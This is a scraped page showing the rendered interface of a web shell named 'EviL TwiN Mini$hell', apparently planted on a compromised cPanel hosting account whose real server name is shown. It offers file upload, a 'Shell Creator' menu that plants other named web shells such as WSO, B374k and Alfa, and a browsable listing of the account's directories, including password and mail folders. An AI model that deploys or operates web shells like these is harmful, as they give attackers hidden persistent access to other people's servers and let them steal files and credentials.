 EviL TwiN Mini$hell
Path : /home3/
Safe Mode : OFF
Server IP :
System : Linux cpanel05wh.bkk1.cloud.z.com 2.6.32-673.26.1.lve1.4.29.el6.x86_64 #1 SMP Tue Jun 20
13:27:00 EDT 2017 x86_64
File Upload : Choose File No file chosen Go!
Shell Creator : Indoxploit (3) Get!
Select
Indoxploit (3)
Wso (4.2.5)
B374k (3.2.3)
Marijuana (1)
Alfa (4)
Noname (1)
Evil Twin (1.3)
SIZE PERMISSION MODIFY
.cagefs -- drwxrwx--x Select >
.cl.selector -- drwxr-xr-x Select >
.cpanel -- drwx------ Select >
.htpasswds -- drwxr-x--- Select >
.subaccounts -- drwx------ Select >
.trash -- drwx------ Select >
etc -- drwxr-x--- Select >
logs -- drwx------ Select >
mail -- drwxr-x--x Select >
perl5 -- drwx------ Select >
public_html -- drwxr-x--- Select >
ssl -- drwx------ Select >
tmp -- drwx------ Select >